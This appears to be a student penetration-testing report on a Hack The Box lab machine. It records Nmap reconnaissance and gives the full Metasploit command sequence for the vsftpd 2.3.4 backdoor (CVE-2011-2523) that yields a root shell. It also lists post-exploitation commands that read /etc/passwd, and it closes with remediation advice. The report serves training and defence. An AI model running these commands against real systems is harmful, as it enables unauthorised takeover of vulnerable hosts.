Vulnerability Assessment & Penetration Testing (VAPT) Report
Target IP: 192.168.211.129
Tester: Haripriya E
Date: 06 February 2026
Methodology: PTES
Tools Used: Kali Linux, Nmap, Metasploit, OpenVAS, Burp Suite

1. Executive Summary
A Vulnerability Assessment and Penetration Test (VAPT) was conducted on the target system (192.168.211.129) following the Penetration Testing Execution Standard (PTES). The goal was to identify security weaknesses, exploit critical vulnerabilities, and provide remediation recommendations.
During testing, a critical Remote Code Execution vulnerability in VSFTPD 2.3.4 was discovered and successfully exploited, resulting in full root-level system compromise. Additional weaknesses were observed in web/API authentication mechanisms. OpenVAS scanning further revealed multiple medium and high-risk vulnerabilities.
The successful exploitation demonstrates that an attacker could gain complete control of the system within minutes, posing a severe risk to confidentiality, integrity, and availability.
Immediate remediation is strongly recommended.

2. Scope and Objectives
Scope
- Target Host: 192.168.211.129
- Services Tested: FTP, HTTP, API endpoints
Objectives
- Identify vulnerabilities
- Exploit critical findings
- Validate impact
- Recommend remediation steps
This engagement was conducted in a controlled Hack The Box lab environment (Lame VM) for academic and skill-development purposes. No production systems were involved.

3. Methodology (PTES)
PTES Phase | Activity
Reconnaissance | Nmap service discovery
Enumeration | FTP version detection
Exploitation | VSFTPD 2.3.4 RCE
Post-Exploitation | Privilege verification
Reporting | Documentation & remediation

4. Reconnaissance & Enumeration
Nmap was used to identify live hosts and open services.
Command Used:
nmap -sV 192.168.211.129
The scan revealed FTP running VSFTPD 2.3.4.



5. Exploitation – VSFTPD 2.3.4 RCE (CVE-2011-2523)
Metasploit framework was used to exploit the vulnerable FTP service.
Commands:
msfconsole
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.211.129
run
Successful exploitation provided a root shell.
Verification:
whoami
Result:
root


6. Post-Exploitation
After gaining access, system information was collected to confirm full compromise.
Commands:
id
uname -a
cat /etc/passwd
This confirms complete administrative control.


7. Web / API Testing (Burp Suite)
Burp Suite was used to intercept and analyze API login requests. Authentication testing revealed weak input validation and potential authorization bypass risks.
Tests performed:
- SQL Injection payloads
- Empty authentication requests
- IDOR checks




8. Attack Timeline
Timestamp | Target IP | Vulnerability | PTES Phase
10:03 | 192.168.211.129 | Host Discovery | Recon
10:08 | 192.168.211.129 | VSFTPD Found | Enumeration
10:12 | 192.168.211.129 | VSFTPD RCE | Exploitation
10:20 | 192.168.211.129 | API Weak Auth | Web Testing
10:40 | 192.168.211.129 | Multiple | Scanning

9. Remediation Plan
- Remove or upgrade VSFTPD 2.3.4 immediately
- Disable FTP if not required
- Implement strict API input validation
- Enforce least-privilege permissions
- Apply regular system patching
- Enable firewall rules and monitoring
- Perform periodic VAPT assessments

10. Conclusion
The target system was fully compromised due to outdated software and weak authentication controls. An attacker could easily gain root access and impact business operations. Applying the recommended remediations will significantly improve the organization’s security posture and reduce exposure to real-world threats.

📌 Non-Technical Stakeholder Summary
A security assessment identified a critical vulnerability that allowed complete takeover of the system without valid credentials. This was caused by outdated FTP software. Once exploited, attackers gained full administrative access, placing sensitive data and operations at serious risk. Additional weaknesses were found in web authentication mechanisms.
Immediate patching of vulnerable software, disabling unnecessary services, and strengthening access controls are essential. Regular security testing and monitoring should be implemented to prevent future attacks. Addressing these issues will significantly reduce cyber risk and improve overall security.

